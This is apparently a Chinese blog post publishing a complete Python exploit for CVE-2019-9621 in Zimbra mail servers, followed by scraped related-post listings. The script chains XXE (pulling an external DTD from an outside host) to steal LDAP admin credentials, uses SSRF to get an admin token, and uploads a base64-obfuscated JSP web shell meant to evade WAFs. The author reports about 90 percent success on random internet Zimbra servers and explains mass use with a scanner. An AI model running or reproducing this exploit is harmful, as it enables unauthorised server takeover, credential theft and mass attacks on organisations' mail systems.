[EXP]CVE-2019-9621 Zimbra<8.8.11 GetShell Exploit(配合Cscan可批量)

|

发现时间 |

2019年03月18日 |

|

威胁目标 |

采用Zimbra邮件系统的企业 |

|

主要风险 |

远程代码执行 |

|

攻击入口 |

localconfig.xml 配置文件 |

|

使用漏洞 |

CVE-2019-9621 |

|

受影响应用 |

ZimbraCollaboration Server 8.8.11 之前的版本都受到影响。 |

|

已知影响 |

导致服务器信息泄露 |

|

威胁程度 |

高 |

漏洞描述:

当 Zimbra 存在像任意文件读取、XXE(xml外部实体注入)这种漏洞时,攻击者可以利用此漏洞读取 localconfig.xml配置文件,获取到 zimbra admin ldap password,并通过 7071 admin 端口进行 SOAP AuthRequest 认证,得到 admin authtoken漏洞是利用XXE和ProxyServlet SSRF 漏洞拿到 admin authtoken 后,通过文件上传在服务端执行任意代码,威胁程度极高。当Zimbra服务端打来Memcached缓存服务是,可以利用SSRF攻击进行反序列化执行远程代码。不过由于Zimbra在单服务器安装中尽管Memcached虽然启动但是并没有进行使用,所以其攻击场景受到限制。

影响版本:

ZimbraCollaboration Server 8.8.11 之前的版本都受到影响。具体来说: 1. Zimbra < 8.7.11 版本中,攻击者可以在无需登录的情况下,实现远程代码执行。 2. Zimbra < 8.8.11 版本中,在服务端使用 Memcached 做缓存的情况下,经过登录认证后的攻击者可以实现远程代码执行。

GetShell代码

#coding=utf8

import requests

import sys

from requests.packages.urllib3.exceptions import InsecureRequestWarning

requests.packages.urllib3.disable_warnings(InsecureRequestWarning)

base_url=sys.argv[1]

base_url=base_url.rstrip("/")

#upload file name and content

#modify by k8gege

#Connect "shell.jsp" using K8fly CmdShell

#Because the CMD parameter is encrypted using Base64(bypass WAF)

filename = "shell.jsp"

fileContent = r'<%@page import="java.io.*"%><%@page import="sun.misc.BASE64Decoder"%><%try {String cmd = request.getParameter("tom");String path=application.getRealPath(request.getRequestURI());String dir="weblogic";if(cmd.equals("NzU1Ng")){out.print("[S]"+dir+"[E]");}byte[] binary = BASE64Decoder.class.newInstance().decodeBuffer(cmd);String xxcmd = new String(binary);Process child = Runtime.getRuntime().exec(xxcmd);InputStream in = child.getInputStream();out.print("->|");int c;while ((c = in.read()) != -1) {out.print((char)c);}in.close();out.print("|<-");try {child.waitFor();} catch (InterruptedException e) {e.printStackTrace();}} catch (IOException e) {System.err.println(e);}%>'

print(base_url)

#dtd file url

dtd_url="https://k8gege.github.io/zimbra.dtd"

"""

<!ENTITY % file SYSTEM "file:../conf/localconfig.xml">

<!ENTITY % start "<![CDATA[">

<!ENTITY % end "]]>">

<!ENTITY % all "<!ENTITY fileContents '%start;%file;%end;'>">

"""

xxe_data = r"""<!DOCTYPE Autodiscover [

<!ENTITY % dtd SYSTEM "{dtd}">

%dtd;

%all;

]>

<Autodiscover xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a">

<Request>

<EMailAddress>aaaaa</EMailAddress>

<AcceptableResponseSchema>&fileContents;</AcceptableResponseSchema>

</Request>

</Autodiscover>""".format(dtd=dtd_url) #XXE stage

headers = {

"Content-Type":"application/xml"

}

print("[*] Get User Name/Password By XXE ")

r = requests.post(base_url+"/Autodiscover/Autodiscover.xml",data=xxe_data,headers=headers,verify=False,timeout=15)

#print r.text

if 'response schema not available' not in r.text:

print("have no xxe")

exit() #low_token Stage

import re

pattern_name = re.compile(r"<key name=(\"|")zimbra_user(\"|")>\n.*?<value>(.*?)<\/value>")

pattern_password = re.compile(r"<key name=(\"|")zimbra_ldap_password(\"|")>\n.*?<value>(.*?)<\/value>")

username = pattern_name.findall(r.text)[0][2]

password = pattern_password.findall(r.text)[0][2]

print(username)

print(password) auth_body="""<soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope">

<soap:Header>

<context xmlns="urn:zimbra">

<userAgent name="ZimbraWebClient - SAF3 (Win)" version="5.0.15_GA_2851.RHEL5_64"/>

</context>

</soap:Header>

<soap:Body>

<AuthRequest xmlns="{xmlns}">

<account by="adminName">{username}</account>

<password>{password}</password>

</AuthRequest>

</soap:Body>

</soap:Envelope>

"""

print("[*] Get Low Privilege Auth Token")

r=requests.post(base_url+"/service/soap",data=auth_body.format(xmlns="urn:zimbraAccount",username=username,password=password),verify=False) pattern_auth_token=re.compile(r"<authToken>(.*?)</authToken>") low_priv_token = pattern_auth_token.findall(r.text)[0] #print(low_priv_token) # SSRF+Get Admin_Token Stage headers["Cookie"]="ZM_ADMIN_AUTH_TOKEN="+low_priv_token+";"

headers["Host"]="foo:7071"

print("[*] Get Admin Auth Token By SSRF")

r = requests.post(base_url+"/service/proxy?target=https://127.0.0.1:7071/service/admin/soap",data=auth_body.format(xmlns="urn:zimbraAdmin",username=username,password=password),headers=headers,verify=False) admin_token =pattern_auth_token.findall(r.text)[0]

#print("ADMIN_TOKEN:"+admin_token) f = {

'filename1':(None,"whocare",None),

'clientFile':(filename,fileContent,"text/plain"),

'requestId':(None,"12",None),

} headers ={

"Cookie":"ZM_ADMIN_AUTH_TOKEN="+admin_token+";"

}

print("[*] Uploading file")

r = requests.post(base_url+"/service/extension/clientUploader/upload",files=f,headers=headers,verify=False)

#print(r.text)

print("Shell: "+base_url+"/downloads/"+filename)

#print("Connect \"shell.jsp\" using K8fly CmdShell\nBecause the CMD parameter is encrypted using Base64(bypass WAF)")

print("[*] Request Result:")

s = requests.session()

r = s.get(base_url+"/downloads/"+filename,verify=False,headers=headers)

#print(r.text)

print("May need cookie:")

print(headers['Cookie'])





配合Cscan使用(批量使用url.txt)

Cscan.ini配置如下

Cscan扫禁ping机器需加nocheck参数



钟馗之眼随便抓一些Zimbra来测试,发现成功率高达90%

下载

EXP: https://github.com/k8gege/K8tools/blob/master/Zimbra_Rce.py

Cscan: https://www.cnblogs.com/k8gege/p/10519321.html

MSF: https://github.com/k8gege/ZimbraExploit

[EXP]CVE-2019-9621 Zimbra<8.8.11 GetShell Exploit(配合Cscan可批量)的更多相关文章

- [EXP]CVE-2018-2628 Weblogic GetShell Exploit

漏洞简介 漏洞威胁:RCE--远程代码执行 漏洞组件:weblogic 影响版本:10.3.6.0.12.1.3.0.12.2.1.2.12.2.1.3 代码: # -*- coding: utf-8 ...

- Visual Studio 2019 v16.10 和 v16.11 Preview 1 现已推出!

Visual Studio 2019 v16.10有什么新功能? 我们很高兴地宣布Visual Studio 2019 v16.10 GA 和 v16.11 preview 1发布.此版本使我们的主题 ...

- 2019.1.3 WLAN 802.11 a/b/g PHY Specification and EDVT Measurement I - Transmit Power Level

This lecture provides the WLAN hardware engineer the essential knowledge of IEEE 802.11 a/b/g physic ...

- CVE 2019 0708 安装重启之后 可能造成 手动IP地址丢失.

1. 最近两天发现 更新了微软的CVE 2019-0708的补丁之后 之前设置的手动ip地址会变成 自动获取, 造成ip地址丢失.. 我昨天遇到两个, 今天同事又遇到一个.微软做补丁也不走心啊..

- [EXP]Drupal < 8.6.10 / < 8.5.11 - REST Module Remote Code Execution

Analyzing the patch By diffing Drupal and , we can see that in the REST module, FieldItemNormalizer ...

- 2019.1.3 WLAN 802.11 a/b/g PHY Specification and EDVT Measurement II - Transmit Spectrum Mask & Current Consumption

Transmit Spectrum Mask Specification – 802.11b SpecificationFor 802.11b 18.4.7.3The transmitted spec ...

- [EXP]K8 jboss invoke deploy getshell exploit

MSF jboss invoke deploy EXPLOIT moudle Date:2013.11.28 Author:K8gege 改这个EXP中 过程有点不进人意 没能在一个payload里直 ...

- 11月1日上午PHP批量删除

1.在主页面上添加批量删除有关代码 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" " ...

- [EXP]K8 DotNetNuke DNNspot Store <=3.0 GetShell exploit

# Exploit Title: DotNetNuke DNNspot Store <=3.0 GetShell exploit# Date: 31/03/2015# Author: K8拉登哥 ...

随机推荐

- moya与网络编程思想:网络请求的生命周期

请求数据管理的集中化: 请求配置的标注化: 请求管理的函数式参量化: 几个端点: target代表应用端的原始数据; endpoint代表应用端到网络端的中间数据,这个数据可以编辑公用数据header ...

- Simple Redux

This is a post that tries to explain the the basics of Redux. We’ll build a minimal working example ...

- 浏览器绘图模型的解释:renderObject、renderlayer

先来看这幅经典的图: https://juejin.im/entry/590801780ce46300617c89b8 renderObject相当于iOS 的view renderlayer完成了一 ...

- GoogleUpdate计划任务提权

1.默认低权限无法写入: 2.配置低权限可操控:icacls Update /grant everyone:f 3.下载可执行程序:certutil -urlcache -split -f http: ...

- keepalived是什么及作用?

参考:https://www.cnblogs.com/hqjy/p/7615439.html keepalived介绍 keepalived观察其名可知,保持存活,在网络里面就是保持在线了, 也就是所 ...

- [AGC007E] Shik and Travel

题目 给定一棵n节点的 以1为根的 满二叉树 (每个非叶子节点恰好有两个儿子)n−1 条边. 第ii条边连接 i+1号点 和 ai, 经过代价为vi设这棵树有m个叶子节点定义一次合法的旅行为:(1) ...

- linux学习15 Linux系统用户和组全面讲解

一.用户,组和权限管理 1.多用户(Multi-tasks),多任务(Multi-Users).对计算机而言,每一个使用者就是一个用户. 2.每个使用者: a.用户标识,密码: 认证(Authenti ...

- 文件搜索命令(命令搜索)which、whereis

一.which命令: 搜索命令所在目录(绝对路径)或者别名信息. 用户可以使用的命令存放在: /bin /usr/bin 管理员使用的命令: /sbin /usr/sbin 1.带有别名的命令: 二. ...

- presto-gateway 试用以及docker 镜像制作

presto-gateway 是 lyft 团队开源 的prestodb 的工具.以下是一个简单的试用,以及碰到问题的解决 还有就是docker 镜像的制作 Dockerfile 很简单,本地构建然后 ...

- 抽样方法(Sampling Method)

概率抽样方法: 1. 随机抽样(random sampling):从有限总体中简单随机抽样或从无限总体中随机抽样. 具体实现方式:a. 抽签法:b. 随机数字法 2. 分层抽样(stratified ...